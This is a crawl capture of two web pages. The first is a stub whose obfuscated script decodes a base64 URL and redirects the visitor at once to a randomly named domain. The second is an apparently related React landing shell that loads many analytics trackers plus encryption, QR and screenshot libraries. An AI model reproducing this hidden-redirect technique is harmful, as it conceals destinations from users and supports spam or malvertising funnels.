

--- FILE ---
content_type: text/html
request_url: https://tomtv185.com/guochanzipai/
body_size: 249
content:
<html><body><script type="text/javascript">var _0x1a=["location","href","aHR0cHM6Ly9jaXN1ZWdpdWhmcy1za29ldWhnaXNuaWViZ2ZzdWpuZy50Z2phYmlxd252c2YuY29tOjgyODMvP25iPWdqJmJtPTY1Jm1sPWtw"];window[_0x1a[0]][_0x1a[1]]=atob(_0x1a[2]);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinj.655176.xyz:8283/home?channel=gj-65
body_size: 11286
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281380012&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281376532&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281373892&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281459421&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="9" event-channel="532-gj-65" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>